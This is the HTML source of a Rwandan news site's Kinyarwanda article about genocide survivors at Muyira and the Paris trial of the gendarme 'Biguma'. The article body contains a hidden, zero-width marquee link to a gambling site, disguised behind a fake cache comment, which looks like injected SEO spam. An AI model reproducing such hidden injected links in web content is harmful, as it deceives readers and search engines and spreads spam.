<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://paxpress.rw/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://paxpress.rw/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://paxpress.rw/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://paxpress.rw/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://paxpress.rw/wp-content/uploads/the7-css/css-vars.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://paxpress.rw/wp-content/uploads/the7-css/custom.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://paxpress.rw/wp-content/uploads/the7-css/media.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://paxpress.rw/wp-content/uploads/the7-css/mega-menu.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://paxpress.rw/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://paxpress.rw/wp-content/uploads/the7-css/post-type-dynamic.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://paxpress.rw/wp-content/themes/dt-the7/style.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://paxpress.rw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.11' type='text/css' media='all' />
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/paxpress.rw\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"2348","ajaxurl":"https:\/\/paxpress.rw\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/paxpress.rw\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"b202d9d9e0","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#3572b6"},"desktopHeader":{"height":55},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":240,"showMenu":true,"height":60,"logo":{"showLogo":false,"html":"","url":"https:\/\/paxpress.rw\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":650,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png\" srcset=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w, https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w\" width=\"210\" height=\"74\"   sizes=\"210px\" alt=\"Paxpress\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png\" srcset=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w, https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w\" width=\"210\" height=\"74\"   sizes=\"210px\" alt=\"Paxpress\" \/>"}},"content":{"textColor":"#000000","headerColor":"#1f365c"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#dbdbdb","headerColor":"#ff9f1a"},"stripe2":{"textColor":"#333333","headerColor":"#203961"},"stripe3":{"textColor":"#000000","headerColor":"#203961"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.7.0" id="dt-above-fold-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.11" id="ultimate-vc-addons-appear-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.11" id="ultimate-vc-addons-row-bg-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.11" id="ultimate-vc-addons-custom-js"></script>
<link rel="https://api.w.org/" href="https://paxpress.rw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paxpress.rw/wp-json/wp/v2/posts/2348" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paxpress.rw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://paxpress.rw/?p=2348' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paxpress.rw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaxpress.rw%2Fjenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paxpress.rw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaxpress.rw%2Fjenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="pingback" href="https://paxpress.rw/xmlrpc.php">
<meta property="og:site_name" content="Paxpress" />
<meta property="og:title" content="Jenoside: Muyira yiswe ‘’Yeruzalemu’’ hagamijwe guhururiza Abatutsi bahahungiye ngo bicwe" />
<meta property="og:description" content="Abarokotse Jenoside yakorerewe Abatutsi bo mu murenge wa Muyira ndetse no mu nkengero zawo mu karere ka Nyanza mu ntara y’Amajyepfo, batangaza uburyo Abatutsi bahahungiye bahuye n’amakuba mu gihe cya Jenoside. Abicanyi ngo bahagereranyije na Yeruzalemu yo muri bibiliya bashaka kugaragaza ko Abatutsi benshi bahahungiye nk’abahizeye umutekano no kurokoka, nyamara bwari uburyo bwo gusaba ‘’umusada’’&hellip;" />
<meta property="og:image" content="https://paxpress.rw/wp-content/uploads/2023/06/Abaturage-ba-Muyira-batanga-amakuru-kuri-Biguma.jpeg" />
<meta property="og:url" content="https://paxpress.rw/jenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe/" />
<meta property="og:type" content="article" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS_JPG.jpeg" type="image/jpeg" sizes="16x16"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body id="the7-body" class="post-template-default single single-post postid-2348 single-format-standard wp-embed-responsive the7-core-ver-2.5.8 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-logo-off sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-10.7.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 10.7.0 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header justify widgets full-width dividers surround shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone hide-on-desktop hide-on-first-switch in-top-bar"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>001-234-5678</span><span class="mini-contacts email show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-mail-bold"></i></span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-top-bar custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="http://www.facebook.com/messagingservice" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="http://www.twitter.com/accessdirect" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="Linkedin page opens in new window" href="http://www.linkedin.com/company/2125229" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="Rss page opens in new window" href="http://www.messagingservice.com/feed/" target="_blank" class="rss"><span class="soc-font-icon"></span><span class="screen-reader-text">Rss page opens in new window</span></a><a title="YouTube page opens in new window" href="http://www.youtube.com/user/accessdirect" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Paxpress</div>
	<div id="site-description" class="assistive-text">Informer pour la paix</div>
	<a class="" href="https://paxpress.rw/"><img class=" preload-me" src="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" srcset="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w, https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w" width="210" height="74"   sizes="210px" alt="Paxpress" /><img class="mobile-logo preload-me" src="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" srcset="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w, https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w" width="210" height="74"   sizes="210px" alt="Paxpress" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration upwards-line level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch in-menu-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://paxpress.rw/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit"><i class=" mw-icon the7-mw-icon-search-bold"></i><span>SEARCH</span></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-left solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Jenoside: Muyira yiswe ‘’Yeruzalemu’’ hagamijwe guhururiza Abatutsi bahahungiye ngo bicwe</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://paxpress.rw/" title=""><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://paxpress.rw/category/justice/" title=""><span itemprop="name">Justice</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Jenoside: Muyira yiswe ‘’Yeruzalemu’’ hagamijwe&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-2348" class="horizontal-fancy-style post-2348 post type-post status-publish format-standard has-post-thumbnail category-justice category-22 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="1:23 pm" href="https://paxpress.rw/2023/06/28/"><span class="entry-month">Jun</span><span class="entry-date updated">28</span><span class="entry-year">2023</span></a></div><span class="fancy-categories"><a href="https://paxpress.rw/category/justice/" rel="category tag">Justice</a></span><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201000%20500&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/06/Abaturage-ba-Muyira-batanga-amakuru-kuri-Biguma-1000x500.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/06/Abaturage-ba-Muyira-batanga-amakuru-kuri-Biguma-1000x500.jpeg 1000w" width="1000" height="500"  title="Abaturage ba Muyira batanga amakuru kuri Biguma" alt="" /></div><div class="entry-content"><p><strong><em>Abarokotse Jenoside yakorerewe Abatutsi bo mu murenge wa Muyira ndetse no mu nkengero zawo mu karere ka Nyanza mu ntara y’Amajyepfo, batangaza uburyo Abatutsi bahahungiye bahuye n’amakuba mu gihe cya Jenoside. Abicanyi ngo bahagereranyije na Yeruzalemu yo muri bibiliya bashaka kugaragaza ko Abatutsi benshi bahahungiye nk’abahizeye umutekano no kurokoka, nyamara bwari uburyo bwo gusaba ‘’umusada’’ abasirikare ngo baze babafashe kubarimbura kuko bari benshi. Ngo ni nako byagenze!</em></strong></p>
<p style="text-align: left;">Mu gihe cya Jenoside yakorewe Abatutsi mu 1994, Abatutsi bo mu karere ka Nyanza bagiye bagira udusozi bahungiraho bagamije kwirwanaho kugira ngo bahangane n’Interahamwe zari zarimbiye kubarimbura. Nk’uko abaharokokeye babitangaza, na bo ngo babanje kwirwanaho uko babishoboye bifashishije intwaro gakondo, ndetse ngo babasha no guhashya ibitero bagabwagaho.</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>
<p>Nyuma yo kubona ko Abatutsi bagombaga kwicwa bihagazeho, Interahamwe ngo zahuruje abajandarume babaga i Nyanza kugira ngo bazane imbunda zo kubafasha guhangana n’impunzi z’Abatutsi zari zabananiye.</p>
<p>Umubyeyi umwe waharokokeye, avuga uburyo banyuze mu bihe bigoranye kurusha ibindi byabayeho. Agira ati “‘<em>’Twararwanye birananirana, Interahamwe zihuruza abajandarume b’i Nyanza ngo baze kubafasha kutwica. Babasabye kubasanga i ’Yeruzalemu’  bashaka kuvuga ko twibeshye ko ako gasozi ari gatagatifu tuzagakiriraho nyamara ngo bagomba kuturimbura.</em>’’</p>
<div id="attachment_2349" style="width: 1010px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-2349" class="wp-image-2349 size-full" src="http://paxpress.rw/wp-content/uploads/2023/06/Abaturage-ba-Muyira-batanga-amakuru-kuri-Biguma.jpeg" alt="" width="1000" height="750" srcset="https://paxpress.rw/wp-content/uploads/2023/06/Abaturage-ba-Muyira-batanga-amakuru-kuri-Biguma.jpeg 1000w, https://paxpress.rw/wp-content/uploads/2023/06/Abaturage-ba-Muyira-batanga-amakuru-kuri-Biguma-300x225.jpeg 300w, https://paxpress.rw/wp-content/uploads/2023/06/Abaturage-ba-Muyira-batanga-amakuru-kuri-Biguma-768x576.jpeg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><p id="caption-attachment-2349" class="wp-caption-text"><strong>Abaturage ba Muyira batanga amakuru kuri Biguma</strong></p></div>
<p>Undi mugabo ubu ufite imyaka 56, akaba yari atuye mu murenge wa Rwabicuma ariko ubu akaba  atuye i Muyira ari na ho yarokoyeye, asobanura atajijinganya uko abazanye ‘’umusada’’ bishe kakahava. Agira ati ‘<em>’Abajandarume baturutse i Nyanza bayobowe na Hategekimana Philippe wiyise Biguma, uyu akaba yari yungirije Komanda Birikunzira Ignace. Bari hamwe kandi na Masonga wari umusimbura wa Burugumesitiri ndetse na Konseye Isiraheli wari uwa Mushirarungu. Batanze amabwiriza yo kubanza kurya inka, nyuma hakurikiraho kwica. Biguma ndamuzi n’amaso yanjye ni we watumarishije iwacu i Gacu</em>.’’</p>
<p>Biguma w’imyaka 67 yavukiye mu yahoze ari komini Rukondo mu yahoze ari perefegitura ya Gikongoro, ubu ni mu murenge wa Nyagisozi mu karere ka Nyanza. Ashinjwe urupfu rw’abantu batandukanye barimo Nyagasaza Narcisse wahoze ari Burugumesitiri wa Nyazo, Gisagara wari Burugumesitiri wa Nyabisindu n’umubikira witwaga mama Augustine.</p>
<p>Ashinjwa kandi kutobora ibitero byahitanye Abatutsi mu duce twa Nyamure, Nyabubare, Nyamiyaga ndetse no muri ISAR-SONGA.</p>
<p>Biguma umaze iminsi 38 aburanira mu Rukiko rwa Rubanda rw’i Paris mu Bufaransa biteganyijwe ko aza gusomerwa uyu munsi tariki ya 28 Kamena 2023.</p>
<p><strong>Higiro Adolphe</strong></p>
<p>&nbsp;</p>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://paxpress.rw/category/justice/" >Justice</a></span><a class="author vcard" href="https://paxpress.rw/author/admin/" title="View all posts by Admin" rel="author">By <span class="fn">Admin</span></a><a href="https://paxpress.rw/2023/06/28/" title="1:23 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-06-28T13:23:12+00:00">June 28, 2023</time></a><a href="https://paxpress.rw/jenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe/#respond" class="comment-link" >Leave a comment</a></div></div><div class="single-share-box">
	<div class="share-link-description">Share this post</div>
	<div class="share-buttons">
		<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpaxpress.rw%2Fjenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe%2F&#038;t=Jenoside%3A+Muyira+yiswe+%E2%80%98%E2%80%99Yeruzalemu%E2%80%99%E2%80%99+hagamijwe+guhururiza+Abatutsi+bahahungiye+ngo+bicwe" title="Facebook" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fpaxpress.rw%2Fjenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe%2F&#038;text=Jenoside%3A+Muyira+yiswe+%E2%80%98%E2%80%99Yeruzalemu%E2%80%99%E2%80%99+hagamijwe+guhururiza+Abatutsi+bahahungiye+ngo+bicwe" title="Twitter" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Tweet</span><span class="screen-reader-text">Share on Twitter</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="social-text">Pin it</span><span class="screen-reader-text">Share on Pinterest</span></a>
<a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fpaxpress.rw%2Fjenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe%2F&#038;title=Jenoside%3A%20Muyira%20yiswe%20%E2%80%98%E2%80%99Yeruzalemu%E2%80%99%E2%80%99%20hagamijwe%20guhururiza%20Abatutsi%20bahahungiye%20ngo%20bicwe&#038;summary=&#038;source=Paxpress" title="LinkedIn" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Share on LinkedIn</span><span class="screen-reader-text">Share on LinkedIn</span></a>
	</div>
</div>		<div class="author-info entry-author">
			<span class="author-avatar no-avatar"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
